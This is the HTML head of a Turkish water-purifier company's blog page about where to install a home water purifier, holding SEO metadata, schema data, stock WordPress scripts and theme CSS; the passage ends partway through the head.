

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kusadasisuaritma.com.tr/su-aritma-evde-en-iyi-nerede-kullanilir/
body_size: 11286
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>Su Arıtma Evde En İyi Nerede Kullanılır? - Kuşadası Su Arıtma</title>

		<!-- All in One SEO 4.5.2.1 - aioseo.com -->
		<meta name="description" content="Su arıtma cihazı genel olarak baktığımızda ise evlerimizin mutfaklarında kullanımının yaygın olduğunu görmekteyiz. Kullanım alanına ve kişisel tercihlere göre tezgah altı veya tezgah üstü modeller tercih edilmelidir. Tezgahın geniş olduğu mutfaklarda tezgah üstü cihazlar kullanılabilir. Bu modellerin avantajı tezgah üzerinde bulunması sebebiyle bakım ve onarımının daha kolay yapılması iken dezavantajı ise tezgah üzerinde yer kaplaması" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.kusadasisuaritma.com.tr/su-aritma-evde-en-iyi-nerede-kullanilir/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.2.1" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Kuşadası Su Arıtma -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Su Arıtma Evde En İyi Nerede Kullanılır? - Kuşadası Su Arıtma" />
		<meta property="og:description" content="Su arıtma cihazı genel olarak baktığımızda ise evlerimizin mutfaklarında kullanımının yaygın olduğunu görmekteyiz. Kullanım alanına ve kişisel tercihlere göre tezgah altı veya tezgah üstü modeller tercih edilmelidir. Tezgahın geniş olduğu mutfaklarda tezgah üstü cihazlar kullanılabilir. Bu modellerin avantajı tezgah üzerinde bulunması sebebiyle bakım ve onarımının daha kolay yapılması iken dezavantajı ise tezgah üzerinde yer kaplaması" />
		<meta property="og:url" content="https://www.kusadasisuaritma.com.tr/su-aritma-evde-en-iyi-nerede-kullanilir/" />
		<meta property="og:image" content="https://www.kusadasisuaritma.com.tr/wp-content/uploads/2022/07/logo.png" />
		<meta property="og:image:secure_url" content="https://www.kusadasisuaritma.com.tr/wp-content/uploads/2022/07/logo.png" />
		<meta property="article:published_time" content="2022-07-31T10:52:00+00:00" />
		<meta property="article:modified_time" content="2022-07-31T11:21:49+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/kusadasisuaritma/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Su Arıtma Evde En İyi Nerede Kullanılır? - Kuşadası Su Arıtma" />
		<meta name="twitter:description" content="Su arıtma cihazı genel olarak baktığımızda ise evlerimizin mutfaklarında kullanımının yaygın olduğunu görmekteyiz. Kullanım alanına ve kişisel tercihlere göre tezgah altı veya tezgah üstü modeller tercih edilmelidir. Tezgahın geniş olduğu mutfaklarda tezgah üstü cihazlar kullanılabilir. Bu modellerin avantajı tezgah üzerinde bulunması sebebiyle bakım ve onarımının daha kolay yapılması iken dezavantajı ise tezgah üzerinde yer kaplaması" />
		<meta name="twitter:image" content="https://www.kusadasisuaritma.com.tr/wp-content/uploads/2022/07/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.kusadasisuaritma.com.tr\/su-aritma-evde-en-iyi-nerede-kullanilir\/#blogposting","name":"Su Ar\u0131tma Evde En \u0130yi Nerede Kullan\u0131l\u0131r? - Ku\u015fadas\u0131 Su Ar\u0131tma","headline":"Su Ar\u0131tma Evde En \u0130yi Nerede Kullan\u0131l\u0131r?","author":{"@id":"https:\/\/www.kusadasisuaritma.com.tr\/author\/muhittin-yigit\/#author"},"publisher":{"@id":"https:\/\/www.kusadasisuaritma.com.tr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.kusadasisuaritma.com.tr\/wp-content\/uploads\/2022\/07\/slider-2.jpg","width":1920,"height":900,"caption":"slider2"},"datePublished":"2022-07-31T10:52:00+03:00","dateModified":"2022-07-31T11:21:49+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/www.kusadasisuaritma.com.tr\/su-aritma-evde-en-iyi-nerede-kullanilir\/#webpage"},"isPartOf":{"@id":"https:\/\/www.kusadasisuaritma.com.tr\/su-aritma-evde-en-iyi-nerede-kullanilir\/#webpage"},"articleSection":"Slider"},{"@type":"BreadcrumbList","@id":"https:\/\/www.kusadasisuaritma.com.tr\/su-aritma-evde-en-iyi-nerede-kullanilir\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kusadasisuaritma.com.tr\/#listItem","position":1,"name":"Ev","item":"https:\/\/www.kusadasisuaritma.com.tr\/","nextItem":"https:\/\/www.kusadasisuaritma.com.tr\/su-aritma-evde-en-iyi-nerede-kullanilir\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.kusadasisuaritma.com.tr\/su-aritma-evde-en-iyi-nerede-kullanilir\/#listItem","position":2,"name":"Su Ar\u0131tma Evde En \u0130yi Nerede Kullan\u0131l\u0131r?","previousItem":"https:\/\/www.kusadasisuaritma.com.tr\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.kusadasisuaritma.com.tr\/#organization","name":"Ku\u015fadas\u0131 Su Ar\u0131tma","url":"https:\/\/www.kusadasisuaritma.com.tr\/","logo":{"@type":"ImageObject","url":"https:\/\/www.kusadasisuaritma.com.tr\/wp-content\/uploads\/2022\/07\/logo.png","@id":"https:\/\/www.kusadasisuaritma.com.tr\/su-aritma-evde-en-iyi-nerede-kullanilir\/#organizationLogo","width":340,"height":160,"caption":"logo"},"image":{"@id":"https:\/\/www.kusadasisuaritma.com.tr\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/kusadasisuaritma\/","https:\/\/www.instagram.com\/kusadasisuaritma\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+905511016476","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.kusadasisuaritma.com.tr\/author\/muhittin-yigit\/#author","url":"https:\/\/www.kusadasisuaritma.com.tr\/author\/muhittin-yigit\/","name":"Muhittin Yigit","image":{"@type":"ImageObject","@id":"https:\/\/www.kusadasisuaritma.com.tr\/su-aritma-evde-en-iyi-nerede-kullanilir\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a202bfecd845d9d46c9c5ba104def458?s=96&d=mm&r=g","width":96,"height":96,"caption":"Muhittin Yigit"}},{"@type":"WebPage","@id":"https:\/\/www.kusadasisuaritma.com.tr\/su-aritma-evde-en-iyi-nerede-kullanilir\/#webpage","url":"https:\/\/www.kusadasisuaritma.com.tr\/su-aritma-evde-en-iyi-nerede-kullanilir\/","name":"Su Ar\u0131tma Evde En \u0130yi Nerede Kullan\u0131l\u0131r? - Ku\u015fadas\u0131 Su Ar\u0131tma","description":"Su ar\u0131tma cihaz\u0131 genel olarak bakt\u0131\u011f\u0131m\u0131zda ise evlerimizin mutfaklar\u0131nda kullan\u0131m\u0131n\u0131n yayg\u0131n oldu\u011funu g\u00f6rmekteyiz. Kullan\u0131m alan\u0131na ve ki\u015fisel tercihlere g\u00f6re tezgah alt\u0131 veya tezgah \u00fcst\u00fc modeller tercih edilmelidir. Tezgah\u0131n geni\u015f oldu\u011fu mutfaklarda tezgah \u00fcst\u00fc cihazlar kullan\u0131labilir. Bu modellerin avantaj\u0131 tezgah \u00fczerinde bulunmas\u0131 sebebiyle bak\u0131m ve onar\u0131m\u0131n\u0131n daha kolay yap\u0131lmas\u0131 iken dezavantaj\u0131 ise tezgah \u00fczerinde yer kaplamas\u0131","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.kusadasisuaritma.com.tr\/#website"},"breadcrumb":{"@id":"https:\/\/www.kusadasisuaritma.com.tr\/su-aritma-evde-en-iyi-nerede-kullanilir\/#breadcrumblist"},"author":{"@id":"https:\/\/www.kusadasisuaritma.com.tr\/author\/muhittin-yigit\/#author"},"creator":{"@id":"https:\/\/www.kusadasisuaritma.com.tr\/author\/muhittin-yigit\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.kusadasisuaritma.com.tr\/wp-content\/uploads\/2022\/07\/slider-2.jpg","@id":"https:\/\/www.kusadasisuaritma.com.tr\/su-aritma-evde-en-iyi-nerede-kullanilir\/#mainImage","width":1920,"height":900,"caption":"slider2"},"primaryImageOfPage":{"@id":"https:\/\/www.kusadasisuaritma.com.tr\/su-aritma-evde-en-iyi-nerede-kullanilir\/#mainImage"},"datePublished":"2022-07-31T10:52:00+03:00","dateModified":"2022-07-31T11:21:49+03:00"},{"@type":"WebSite","@id":"https:\/\/www.kusadasisuaritma.com.tr\/#website","url":"https:\/\/www.kusadasisuaritma.com.tr\/","name":"Ku\u015fadas\u0131 Su Ar\u0131tma","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.kusadasisuaritma.com.tr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kuşadası Su Arıtma &raquo; beslemesi" href="https://www.kusadasisuaritma.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kuşadası Su Arıtma &raquo; yorum beslemesi" href="https://www.kusadasisuaritma.com.tr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kusadasisuaritma.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kusadasisuaritma.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.kusadasisuaritma.com.tr/wp-content/themes/mesmerize/style.min.css?ver=1.6.112' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */.header-homepage:not(.header-slide).color-overlay:after{filter:invert(50%) ;}.mesmerize-front-page .header-separator .svg-white-bg{fill:rgb(255,255,255)!important;}.mesmerize-front-page .header-separator svg{height:154px!important;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage .header-description-row{padding-top:6%;padding-bottom:4%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:10%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:80%!important;}.header-homepage:not(.header-slide) .header-hero-media{-webkit-flex-basis:29%;-moz-flex-basis:29%;-ms-flex-preferred-size:29%;flex-basis:29%;max-width:29%;width:29%;}.header-homepage:not(.header-slide) .header-hero-content{-webkit-flex-basis:calc(100% - 29%)!important;-moz-flex-basis:calc(100% - 29%)!important;-ms-flex-preferred-size:calc(100% - 29%)!important;flex-basis:calc(100% - 29%)!important;max-width:calc(100% - 29%)!important;width:calc(100% - 29%)!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.kusadasisuaritma.com.tr/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.6.112' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://www.kusadasisuaritma.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.kusadasisuaritma.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="jquery-js-after" type="text/javascript">
(function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
</script>
<link rel="https://api.w.org/" href="https://www.kusadasisuaritma.com.tr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kusadasisuaritma.com.tr/wp-json/wp/v2/posts/362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kusadasisuaritma.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://www.kusadasisuaritma.com.tr/?p=362' />
<link rel="alternate" type="application/json+oembed" href="https://www.kusadasisuaritma.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kusadasisuaritma.com.tr%2Fsu-aritma-evde-en-iyi-nerede-kullanilir%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kusadasisuaritma.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kusadasisuaritma.com.tr%2Fsu-aritma-evde-en-iyi-nerede-kullanilir%2F&#038;format=xml" />
    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
			<style type="text/css" id="wp-custom-css">
			h1.hero-title {font-size: 2rem;}
.button.white.outline {color: #fff;
background-color: #FF9800;
border-color: #FF9800;}
i.fa.icon.bordered.color1, i.fa.icon.color1.card[class*=bottom-border-] {border-color: #FF9800;}
i.fa.icon.bordered, i.fa.icon.card[class*=bottom-border-] {border: 2px solid #FF9800;}
i.fa.color1 {color: #FF9800;}
.contact-1:before {
    background-color: #012f91 !important;}
.button.color1 {
    background-color: #012f91;
    border-color: #012f91;}
.button.color1, button.color1, i.fa.icon.reverse.color1 {
    background-color: #FF9800;}
.bg-color1 {
    background-color: #012f91;}
body {color: #000;}
.lead {color: #000;}
.features-16-card-bordered .card img.face {border: 1px solid #e0e1e1;}
.face {border: 1px solid #e0e1e1;}
.col-md-9{
padding: 3rem;box-sizing: border-box;background-color: #fff;box-shadow: none;border: 1px solid #e0e1e1;}
.read-more {display: none !important;}
.wp-block-image:not(.is-style-rounded)>a, .wp-block-image:not(.is-style-rounded) img {
    margin-bottom: 10px;}
.navigation-bar {
    padding-top: 0rem;
    padding-bottom: 0rem}
.inner-header-description {
    padding-top: 3%;
    padding-bottom: 1%;}
.mesmerize-inner-page #page>.page-content {
    padding-top: 1rem;
    padding-bottom: 1rem;}
.col-md-9 {
    padding: 1rem;}
.post-item .post-content-single {
    padding: 1rem;}
.post-content-inner {
    margin: 0rem 0;}
.site>.content {
    padding-top: 1rem;
    padding-bottom: 1rem;}		</style>
			<style id="page-content-custom-styles">
			</style>
	        <style data-name="header-shapes">
